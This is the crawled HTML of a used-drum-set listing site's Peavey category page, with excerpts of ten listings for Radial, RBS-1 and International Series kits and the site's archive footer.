

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useddrumsets.org/category/peavey/
body_size: 14353
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>peavey | Used Drum Sets</title>

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://useddrumsets.org/xmlrpc.php" />

	<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Feed" href="https://useddrumsets.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; Comments Feed" href="https://useddrumsets.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Drum Sets &raquo; peavey Category Feed" href="https://useddrumsets.org/category/peavey/feed/" />
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css'  href='https:///useddrumsets.org/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://useddrumsets.org/wp-content/themes/default/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://useddrumsets.org/wp-content/themes/default/js/selectivizr.js"></script>
	<![endif]-->
	<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.imgpreload.min.js?ver=1.4'></script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/themes\/default\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/themes/default/js/snapshot-home.min.js?ver=1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://useddrumsets.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://useddrumsets.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Used Drum Sets"/>
	<meta property="og:title" content="Peavey Radial 1000 Natural Finish 5pc Drum Set kit RSB-1"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://useddrumsets.org/peavey-radial-1000-natural-finish-5pc-drum-set-kit-rsb-1/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/befex.js"></script>
<script type="text/javascript" src="/zomadi.js"></script>
</head>

<body class="archive category category-peavey category-723">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://useddrumsets.org" title="Used Drum Sets - ">
											<h1><em></em>Used Drum Sets</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container"><div class="menu"><ul><li class="menu-item"><a href="https://useddrumsets.org/contact/">Contact</a></li><li class="menu-item"><a href="https://useddrumsets.org/privacy-policy/">Privacy Policy</a></li><li class="menu-item"><a href="https://useddrumsets.org/terms-of-use/">Terms of Use</a></li></ul></div>
</div>		</div>
	</div>
</div>


<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   peavey</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post-10875 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-drum tag-finish tag-natural tag-peavey tag-rsb-1">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Peavey-Radial-1000-Natural-Finish-5pc-Drum-Set-kit-RSB-1-01-fcec.jpg" class="thumbnail wp-post-image" alt="Peavey-Radial-1000-Natural-Finish-5pc-Drum-Set-kit-RSB-1-01-fcec" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radial-1000-natural-finish-5pc-drum-set-kit-rsb-1/">Peavey Radial 1000 Natural Finish 5pc Drum Set kit RSB-1</a></h2>
							<div class="excerpt">
								<p>Peavey Radial 1000 Natural Finish 5pc Drum Set kit! These kits are amazing!! Personally I love them. Looking to go to a new home. Condition wise this kit is used and has expected wear for a 30+ year old kit. It has several marks and rub spots. I would say the most is on the [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radial-1000-natural-finish-5pc-drum-set-kit-rsb-1/">July 24, 2025</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-9825 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-drum tag-peavey tag-snare tag-stands">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Peavey-Radial-751-Drum-Set-22-10-12-14-14-Snare-Plus-Tom-Stands-01-agx.jpg" class="thumbnail wp-post-image" alt="Peavey-Radial-751-Drum-Set-22-10-12-14-14-Snare-Plus-Tom-Stands-01-agx" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radial-751-drum-set-2210121414-snare-plus-tom-stands/">Peavey Radial 751 Drum Set 22/10/12/14/14 Snare Plus Tom Stands</a></h2>
							<div class="excerpt">
								<p>Sizes are 10/12/14 toms, 22 bass drum, and 14 snare. It can be hard to find these kits with the matching snare! The snare stand is not included, but the tom stands (original Peavey) and the mounts as shown are included. Overall the shells are in great shape with the chrome showing see wear &#8211; [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radial-751-drum-set-2210121414-snare-plus-tom-stands/">November 2, 2024</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-9409 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-5-piece tag-brown tag-pack tag-peavey tag-rbs-1 tag-satin tag-shell">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/1994-Peavey-RBS-1-5-Piece-Shell-Pack-Satin-Brown-01-ksn.jpg" class="thumbnail wp-post-image" alt="1994-Peavey-RBS-1-5-Piece-Shell-Pack-Satin-Brown-01-ksn" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/1994-peavey-rbs-1-5-piece-shell-pack-satin-brown-2/">1994 Peavey RBS-1 5-Piece Shell Pack Satin Brown</a></h2>
							<div class="excerpt">
								<p>Drums años 70&#8217;s una verdadera joya suena como los dioses es extremadamente bella su color es único ya no existen estos tambores de grandes medidas ya que las medidas nuevas no pasan de 14 estos tambores Peavy sus medidas son únicas los tons son de 16y 18 el tambor de piso es de 20 esto [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/1994-peavey-rbs-1-5-piece-shell-pack-satin-brown-2/">July 15, 2024</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-9259 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-5-piece tag-brown tag-pack tag-peavey tag-rbs-1 tag-satin tag-shell">
					<div class="post-background">
						<img width="80" height="45" src="https://useddrumsets.org/wp-content/images/1994-Peavey-RBS-1-5-Piece-Shell-Pack-Satin-Brown-01-tzx.jpg" class="thumbnail wp-post-image" alt="1994-Peavey-RBS-1-5-Piece-Shell-Pack-Satin-Brown-01-tzx" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/1994-peavey-rbs-1-5-piece-shell-pack-satin-brown/">1994 Peavey RBS-1 5-Piece Shell Pack Satin Brown</a></h2>
							<div class="excerpt">
								<p>1994 Peavey RBS-1 5-Piece Shell Pack &#8211; Satin Brown. This kit is an absolutely perfect recording kit for your studio. These Peavey RBS-1 drums were manufactured in 1994 which gave way to the Radial Pro 1000, 750, and 500 drums. These drums show some expected signs of use but sound perfect. The shells are in [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/1994-peavey-rbs-1-5-piece-shell-pack-satin-brown/">June 6, 2024</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-8743 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-black tag-drum tag-peavey tag-rack tag-radialpro tag-t688">
					<div class="post-background">
						<img width="80" height="53" src="https://useddrumsets.org/wp-content/images/PEAVEY-RADIALPRO-RADIAL-PRO-501-14-BLACK-RACK-TOM-for-YOUR-DRUM-SET-LOT-T688-01-iwai.jpg" class="thumbnail wp-post-image" alt="PEAVEY-RADIALPRO-RADIAL-PRO-501-14-BLACK-RACK-TOM-for-YOUR-DRUM-SET-LOT-T688-01-iwai" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radialpro-radial-pro-501-14-black-rack-tom-for-your-drum-set-lot-t688/">PEAVEY RADIALPRO RADIAL PRO 501 14 BLACK RACK TOM for YOUR DRUM SET! LOT #T688</a></h2>
							<div class="excerpt">
								<p>1 PEAVEY RADIAL PRO 501. Or RADIAL PRO 501. 14 RACK TOM IN BLACK. 14 RACK TOM in BLACK ONLY. This is a Used Drum. Are for Display Purposes Only. THE UK, JAPAN and AUSTRALIA!</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radialpro-radial-pro-501-14-black-rack-tom-for-your-drum-set-lot-t688/">January 28, 2024</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-8383 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-4-piece tag-drum tag-peavey tag-shipping">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Peavey-Radial-Pro-1000-4-piece-drum-set-No-Shipping-01-rmo.jpg" class="thumbnail wp-post-image" alt="Peavey-Radial-Pro-1000-4-piece-drum-set-No-Shipping-01-rmo" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radial-pro-1000-4-piece-drum-set-no-shipping/">Peavey Radial Pro 1000 4-piece drum set No Shipping</a></h2>
							<div class="excerpt">
								<p>Peavey Radial Pro 1000&#8217;s. (3) tom arm/mounts included. 22 x 18 kick. 14 x 12 low tom. 12 x 10 and 10 x 9 hi toms. The 10 tom had a small hole in shell, repaired! The drums do show some dings and scratches. Set has been cleaned, polished and all threaded and moving parts [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radial-pro-1000-4-piece-drum-set-no-shipping/">October 28, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7455 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-drum tag-peavey tag-vintage">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Peavey-Radial-Pro-751-Vintage-Drum-Set-01-ai.jpg" class="thumbnail wp-post-image" alt="Peavey-Radial-Pro-751-Vintage-Drum-Set-01-ai" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radial-pro-751-vintage-drum-set/">Peavey Radial Pro 751 Vintage Drum Set</a></h2>
							<div class="excerpt">
								<p>Vintage Peavey Radial Pro 751 Drum Set. I&#8217;m moving in the future so I&#8217;m starting to part with my drum sets. These are my Peavey&#8217;s. All are 751&#8217;s except for the 12 Tom &#8211; which is a 501. All are maple shells. Minor ware and one bass drum leg is missing original bolt. Otherwise &#8211; [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radial-pro-751-vintage-drum-set/">February 15, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-7345 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-cymbals tag-dewey tag-drum tag-international tag-peavey tag-series tag-snare tag-throne tag-yamaha">
					<div class="post-background">
						<img width="80" height="46" src="https://useddrumsets.org/wp-content/images/Peavey-International-Series-II-Drum-Set-Cymbals-Dewey-Snare-Yamaha-Throne-01-ntw.jpg" class="thumbnail wp-post-image" alt="Peavey-International-Series-II-Drum-Set-Cymbals-Dewey-Snare-Yamaha-Throne-01-ntw" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-international-series-ii-drum-set-cymbals-dewey-snare-yamaha-throne/">Peavey International Series II Drum Set, Cymbals, Dewey Snare, Yamaha Throne</a></h2>
							<div class="excerpt">
								<p>Peavey International Series II Drum Set, Cymbals, Dewey Snare, Yamaha Throne. All looks OK, All I have is what is in pics, cymbal needs a spring to return, spring is missing. All I have is what is in pics. PLEASE NOTE ALL FAULTS SHOWN IN PICTURES ARE CONSIDERED PART OF THE DESCRIPTION. ALL ITEMS ARE [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-international-series-ii-drum-set-cymbals-dewey-snare-yamaha-throne/">January 15, 2023</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-6081 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-am1023884 tag-drum tag-peavey">
					<div class="post-background">
						<img width="80" height="60" src="https://useddrumsets.org/wp-content/images/Peavey-Radial-Pro-751-Drum-Set-AM1023884-01-rxh.jpg" class="thumbnail wp-post-image" alt="Peavey-Radial-Pro-751-Drum-Set-AM1023884-01-rxh" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radial-pro-751-drum-set-am1023884/">Peavey Radial Pro 751 Drum Set (AM1023884)</a></h2>
							<div class="excerpt">
								<p>Peavey Radial Pro 751 Drum Set (AM1023884). SHELLS HAVE BEEN TAKEN&#8212;CYMBALS AND STANDS STILL AVAILABLE AT A REDUCED PRICE. CONTACT ME HERE FOR PRICING. 22 inch Zildjian ping ride. 18 inch Sabian crash/ride. 14 inch hi hats. Stands, seat, lift kit. SOMEONE MAKE AN OFFER&#8212;I LL LISTEN TO ALL REASONABLE ONES!!! This item is in [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radial-pro-751-drum-set-am1023884/">February 12, 2022</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
							<div class="post-5279 post type-post status-publish format-standard has-post-thumbnail hentry category-peavey tag-radial tag-bass tag-black tag-drum tag-peavey tag-radialpro tag-t690">
					<div class="post-background">
						<img width="80" height="53" src="https://useddrumsets.org/wp-content/images/PEAVEY-RADIALPRO-RADIAL-PRO-501-22-BLACK-BASS-DRUM-for-YOUR-DRUM-SET-LOT-T690-01-aunn.jpg" class="thumbnail wp-post-image" alt="PEAVEY-RADIALPRO-RADIAL-PRO-501-22-BLACK-BASS-DRUM-for-YOUR-DRUM-SET-LOT-T690-01-aunn" />												<div class="post-content">
														<h2><a href="https://useddrumsets.org/peavey-radialpro-radial-pro-501-22-black-bass-drum-for-your-drum-set-lot-t690/">PEAVEY RADIALPRO RADIAL PRO 501 22 BLACK BASS DRUM for YOUR DRUM SET! LOT #T690</a></h2>
							<div class="excerpt">
								<p>PLEASE BE SURE TO CHECK OUT. Or RADIAL PRO 501 22 BASS DRUM IN BLACK. EUROPE, THE UK, JAPAN. THIS LISTING INCLUDES: (1) PEAVEY RADIAL PRO 501 22 BASS DRUM in BLACK. Any other drums or hardware shown are for Display Purposes Only. CONDITION REPORT: This is a used musical drum. Please expect normal wear [&hellip;]</p>
							</div>
							
							<div class="date">
								<em></em>
								<a href="https://useddrumsets.org/peavey-radialpro-radial-pro-501-22-black-bass-drum-for-your-drum-set-lot-t690/">July 23, 2021</a>
							</div>
							
																											</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<a href="https://useddrumsets.org/category/peavey/page/2/" class="prev">Next Page</a><div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="search-2" class="widget widget_search" style="width:25%" ><form role="search" method="get" id="searchform" class="searchform" action="https://useddrumsets.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:25%" >		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://useddrumsets.org/used-pearl-student-snare-drum-kit-with-backpack-case-in-good-condition/">Used Pearl Student Snare Drum Kit with Backpack Case in Good Condition</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/pearl-14x2210x1211x1316x16-mahogany-drum-set-chrome-complete-double-tom-mount/">Pearl 14&#215;22,10&#215;12,11&#215;13,16&#215;16 Mahogany Drum Set Chrome Complete Double-Tom Mount</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/ludwig-metal-snare-drum-black-and-white-badge-5x14/">Ludwig Metal Snare Drum Black And White Badge 5&#215;14</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/tama-lars-ulrich-40th-anniversary-kit/">Tama Lars Ulrich 40th Anniversary Kit</a>
						</li>
					<li>
				<a href="https://useddrumsets.org/mapex-rebel-drum-set-with-hardware/">Mapex Rebel Drum Set with Hardware</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive" style="width:25%" ><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://useddrumsets.org/2025/12/'>December 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/11/'>November 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/10/'>October 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/09/'>September 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/08/'>August 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/07/'>July 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/06/'>June 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/05/'>May 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/04/'>April 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/03/'>March 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/02/'>February 2025</a></li>
	<li><a href='https://useddrumsets.org/2025/01/'>January 2025</a></li>
	<li><a href='https://useddrumsets.org/2024/12/'>December 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/11/'>November 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/10/'>October 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/09/'>September 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/08/'>August 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/07/'>July 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/06/'>June 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/05/'>May 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/04/'>April 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/03/'>March 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/02/'>February 2024</a></li>
	<li><a href='https://useddrumsets.org/2024/01/'>January 2024</a></li>
	<li><a href='https://useddrumsets.org/2023/12/'>December 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/11/'>November 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/10/'>October 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/09/'>September 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/08/'>August 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/07/'>July 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/06/'>June 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/05/'>May 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/04/'>April 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/03/'>March 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/02/'>February 2023</a></li>
	<li><a href='https://useddrumsets.org/2023/01/'>January 2023</a></li>
	<li><a href='https://useddrumsets.org/2022/12/'>December 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/11/'>November 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/10/'>October 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/09/'>September 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/08/'>August 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/07/'>July 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/06/'>June 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/05/'>May 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/04/'>April 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/03/'>March 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/02/'>February 2022</a></li>
	<li><a href='https://useddrumsets.org/2022/01/'>January 2022</a></li>
	<li><a href='https://useddrumsets.org/2021/12/'>December 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/11/'>November 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/10/'>October 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/09/'>September 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/08/'>August 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/07/'>July 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/06/'>June 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/05/'>May 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/04/'>April 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/03/'>March 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/02/'>February 2021</a></li>
	<li><a href='https://useddrumsets.org/2021/01/'>January 2021</a></li>
	<li><a href='https://useddrumsets.org/2020/12/'>December 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/11/'>November 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/10/'>October 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/09/'>September 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/08/'>August 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/07/'>July 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/06/'>June 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/05/'>May 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/04/'>April 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/03/'>March 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/02/'>February 2020</a></li>
	<li><a href='https://useddrumsets.org/2020/01/'>January 2020</a></li>
	<li><a href='https://useddrumsets.org/2019/12/'>December 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/11/'>November 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/10/'>October 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/09/'>September 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/08/'>August 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/07/'>July 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/06/'>June 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/05/'>May 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/04/'>April 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/03/'>March 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/02/'>February 2019</a></li>
	<li><a href='https://useddrumsets.org/2019/01/'>January 2019</a></li>
	<li><a href='https://useddrumsets.org/2018/12/'>December 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/11/'>November 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/10/'>October 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/09/'>September 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/08/'>August 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/07/'>July 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/06/'>June 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/05/'>May 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/04/'>April 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/03/'>March 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/02/'>February 2018</a></li>
	<li><a href='https://useddrumsets.org/2018/01/'>January 2018</a></li>
	<li><a href='https://useddrumsets.org/2017/12/'>December 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/11/'>November 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/10/'>October 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/09/'>September 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/08/'>August 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/07/'>July 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/06/'>June 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/05/'>May 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/04/'>April 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/03/'>March 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/02/'>February 2017</a></li>
	<li><a href='https://useddrumsets.org/2017/01/'>January 2017</a></li>
	<li><a href='https://useddrumsets.org/2016/12/'>December 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/11/'>November 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/10/'>October 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/09/'>September 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/08/'>August 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/07/'>July 2016</a></li>
	<li><a href='https://useddrumsets.org/2016/06/'>June 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories" style="width:25%" ><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-5105"><a href="https://useddrumsets.org/category/11-piece/" >11-piece</a>
</li>
